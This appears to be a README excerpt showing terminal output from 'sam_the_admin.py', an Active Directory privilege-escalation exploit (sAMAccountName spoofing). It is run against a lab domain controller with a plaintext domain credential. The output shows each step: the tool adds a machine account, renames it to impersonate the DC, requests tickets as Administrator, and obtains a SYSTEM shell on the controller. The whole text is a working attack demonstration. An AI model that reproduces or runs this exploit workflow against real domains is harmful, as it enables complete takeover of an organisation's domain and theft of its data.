 └─$ python3 sam_the_admin.py "jas502n/John:Admin@123" -dc-ip 172.16.242.135 -shell
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Selected Target dc01.jas502n.com
[*] Total Domain Admins 1
[*] will try to impersonat Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-91$"
[*] MachineAccount "SAMTHEADMIN-91$" password = OHjbpG6omtbD
[*] Successfully added machine account SAMTHEADMIN-91$ with password OHjbpG6omtbD.
[*] SAMTHEADMIN-91$ object = CN=SAMTHEADMIN-91,CN=Computers,DC=jas502n,DC=com
[*] SAMTHEADMIN-91$ sAMAccountName == dc01
[*] Saving ticket in dc01.ccache
[*] Resting the machine account to SAMTHEADMIN-91$
[*] Restored SAMTHEADMIN-91$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving ticket in Administrator.ccache
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
Ethernet0:
DNS . . . . . . . :
IPv4 . . . . . . . . . . . . : 172.16.242.135
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 172.16.242.2
isatap.{B575E710-D7D9-44AD-B5AF-77922F8E0DAF}:
. . . . . . . . . . . . . :
DNS . . . . . . . :
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>